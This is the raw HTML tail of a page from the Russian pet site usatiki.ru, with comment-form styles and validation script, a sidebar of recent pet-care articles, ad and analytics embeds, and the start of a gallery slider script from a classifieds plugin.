				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/veterinarnaya-stomatologiya-dlya-sobak-i-koshek-v-moskve-klinika-cheshirskij-kot/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/chesh-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://usatiki.ru/wp-content/uploads/2025/12/chesh-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/chesh-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Ветеринарная стоматология для собак и кошек в Москве — клиника «Чеширский кот»</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/novogodnyaya-kuhnya-dlya-vsej-semi-i-nashih-pitomtsev-luchshie-retsepty/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Новогодняя кухня для всей семьи и наших питомцев: лучшие рецепты</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/cistit-u-koshek-simptomy-prichiny-i-kak-pomoch-pitomcu/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Цистит у кошек: симптомы, причины и как помочь питомцу</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kak-chasto-nuzhno-provodit-gruming-domashnih-zhivotnyh/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как часто нужно проводить груминг домашних животных?</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-sobakam-davat-pomidory-polnoe-rukovodstvo-dlya-vladeltsev/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Можно ли собакам давать помидоры: полное руководство для владельцев</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-sobakam-davat-popkorn/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Можно ли собакам давать попкорн</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-davat-sobakam-varenyj-ris/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="366" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg.webp" data-eio="j" /><noscript><img width="550" height="366" src="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg" class="img-responsive wp-post-image" alt="" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Можно ли давать собакам вареный рис</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-kurtki-loro-piana-tak-tsenyatsya/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Почему куртки LORO PIANA так ценятся?</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category current-advert-ancestor current-menu-parent current-advert-parent menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
        <div style="display: none">
                                                            
            
        </div>
        <link rel='stylesheet' id='adverts-frontend-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/wpadverts-frontend.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-icons-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/wpadverts-glyphs.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-icons-animate-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/animation.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-swipebox-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/swipebox.min.css?ver=1.4.5' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='adverts-frontend-js-extra'>
/* <![CDATA[ */
var adverts_frontend_lang = {"ajaxurl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","als_visible_items":"5","als_scrolling_items":"1","lightbox":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/wpadverts-frontend.js?ver=1.3.5' id='adverts-frontend-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/wpadverts-single.js?ver=1.4.0' id='adverts-single-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/slick.min.js?ver=1.8.1' id='adverts-slick-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/jquery.swipebox.js?ver=1.4.5' id='adverts-swipebox-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-17 03:22:31 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 491
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="BaTDUBArJS+B2WNriTN3Tw=="></script>

                <script type="text/javascript" nonce="BaTDUBArJS+B2WNriTN3Tw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768617555755\u002F97d749961c5e69ae8180275d8c480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/wpadverts-single.js?ver=1.4.0
body_size: 2384
content:
var WPADVERTS = WPADVERTS || {};

WPADVERTS.Single = {
    
};

WPADVERTS.Single.Gallery = {
    Index: 0,
    
    Items: [
        
    ],
    
    Thumbs: [
        
    ],
    
    Nav: {
        
    },
    
    InitSlider: function(nav) {
        this.Nav.Nav = nav;
        this.Nav.Current = nav.find(".wpadverts-slide-nav-current");
        this.Nav.Thumbnails = nav.find(".wpadverts-slide-nav-thumbnails");
        this.Nav.ThumbsList = nav.find(".wpadverts-slide-nav-thumbnails-list");
        this.Nav.ThumbsClose = nav.find(".wpadverts-slide-nav-thumbnails-close");
        this.Nav.Prev = nav.find(".wpadverts-slide-nav-paginate-left");
        this.Nav.Next = nav.find(".wpadverts-slide-nav-paginate-right");
        
        this.Nav.Next.on("click", jQuery.proxy(this.Next, this));
        this.Nav.Prev.on("click", jQuery.proxy(this.Prev, this));
        
        this.Nav.Thumbnails.on("click", jQuery.proxy(this.ToggleThumbnails, this));
        
        this.Nav.ThumbsList.find("li").each(jQuery.proxy(this.ThumbnailLoad, this));
        this.Nav.ThumbsClose.on("click", jQuery.proxy(this.ThumbnailClose, this));

    },
    
    InitAls: function(als) {

        var container = als;
        var als = jQuery('#wpadverts-rsliders-controls');
        var SlickSettings = {
            infinite: false,
            slidesToShow: parseInt(adverts_frontend_lang.als_visible_items),
            slidesToScroll: parseInt(adverts_frontend_lang.als_scrolling_items),
            prevArrow: '.als-nav-wrap-left',
            nextArrow: '.als-nav-wrap-right',
            responsive: [
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                }
            ]
        };

        if(typeof wpadverts_slick_override !== 'undefined' ) {
            jQuery.extend( SlickSettings, wpadverts_slick_override );
        }

        this.Nav.Als = als;
        
        this.Nav.Als.slick( SlickSettings );
        
        this.Nav.Als.find(".wpadverts-als-item a").each(jQuery.proxy(this.AlsItem, this));
